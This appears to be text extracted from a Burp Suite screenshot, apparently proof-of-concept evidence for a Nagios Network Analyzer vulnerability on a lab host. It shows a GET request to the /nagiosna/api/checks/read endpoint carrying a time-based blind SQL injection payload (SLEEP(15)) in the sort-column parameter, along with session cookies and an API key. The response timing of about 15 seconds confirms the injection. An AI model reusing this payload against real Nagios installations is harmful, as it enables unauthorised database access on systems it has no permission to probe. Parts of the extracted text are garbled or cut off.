 Send Cancel < ▼ > ▼ Target: http://192.168.109.130 ?
Request
Pretty Raw \n Actions
1 GET /nagiosna/api/checks/read?o%5Bcol%5D=
name+AND+(SELECT+777+FROM+(SELECT(SLEEP(15)))LURIEL_STOLABS)&o%5Bsort%5D=
ASC HTTP/1.1
2 Host: 192.168.109.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://192.168.109.130/nagiosna/
11 Cookie: csrf_cna=337cd5f8de0959eea47949de839f647e; PHPSESSID=
97b4rlunpt1mncr8s9pslb8i34; na_session=
a%3A15%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22b27ed2f6d6601bcd47ff66
d2ebb1ea58%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A13%3A%22192.168.109.1%22%3
Bs%3A10%3A%22user_agent%22%3Bs%3A68%3A%22Mozilla%2F5.0+%28X11%3B+Linux+x86
_64%3B+rv%3A78.0%29+Gecko%2F20100101+Firefox%2F78.0%22%3Bs%3A13%3A%22last_
activity%22%3Bi%3A1615955529%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B
s%3A8%3A%22identity%22%3Bs%3A5%3A%22teste%22%3Bs%3A8%3A%22username%22%3Bs%
3A5%3A%22teste%22%3Bs%3A5%3A%22email%22%3Bs%3A15%3A%22teste%40teste.com%22
%3Bs%3A7%3A%22user_id%22%3Bs%3A1%3A%222%22%3Bs%3A14%3A%22old_last_login%22
%3Bs%3A10%3A%221615955519%22%3Bs%3A9%3A%22apiaccess%22%3Bs%3A1%3A%221%22%3
Bs%3A6%3A%22apikey%22%3Bs%3A40%3A%227f1faed5b577037f57a1cb451be603d93ec041
81%22%3Bs%3A8%3A%22language%22%3Bs%3A7%3A%22default%22%3Bs%3A10%3A%22apise
ssion%22%3Bb%3A1%3Bs%3A17%3A%22flash%3Aold%3Amessage%22%3Bs%3A33%3A%22%3Cd
iv%3ELogged+In+Successfully%3C%2Fdiv%3E%22%3B%7D2c5fdfb4a0ac4e0e47326af6fa
2f993b3e65b31e
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Mar 2021 04:37:42 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
7 Pragma: no-cache
8 Set-Cookie: na_session=a%3A15%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22
ail%22%3Bs%3A15%3A%22teste%40teste.com%22%3Bs%3A7%3A%22user_id%22%3Bs%3A1%3
expires=Thu, 18-Mar-2021 04:37:42 GMT; path=/
9 Set-Cookie: na_session=a%3A14%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22
ail%22%3Bs%3A15%3A%22teste%40teste.com%22%3Bs%3A7%3A%22user_id%22%3Bs%3A1%3
10 Access-Control-Allow-Origin: *
11 Content-Length: 2
12 Connection: close
13 Content-Type: application/json
14
15 [
]
? Search... 0 matches
INSPECTOR
Done 2,381 bytes 15,035 millis